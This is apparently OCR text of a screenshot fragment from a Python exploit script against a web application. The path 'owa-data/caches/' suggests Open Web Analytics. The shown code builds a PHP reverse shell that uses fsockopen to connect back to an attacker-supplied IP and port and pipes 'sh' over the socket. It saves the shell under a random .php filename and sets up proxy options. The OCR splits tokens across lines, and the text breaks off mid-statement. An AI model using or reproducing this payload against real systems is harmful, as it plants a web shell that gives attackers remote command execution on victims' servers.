
reverse_shell 
=
'<?php 
$sock=fsockopen("'
+
 args
.
ATTACKER_IP 
+
'",'
+
 args
.
ATTACKER_PORT 
+
');$proc=proc_open("sh", 
array(0=>$sock, 1=>$sock, 
2=>$sock),$pipes);?>'
shell_filename 
=
 get_random_string
(
8
)
+
'.php'
shell_url 
=
 base_url 
+
'owa-
data/caches/'
+
 shell_filename

if
 args
.
proxy
:
   proxy_url 
=
get_normalized_url
(
args
.
proxy
)
   proxy_protocol 
=
get_proxy_protocol
(
proxy_url
)
   proxies 
=
{
 proxy_protocol
:
proxy_url 
}
else
: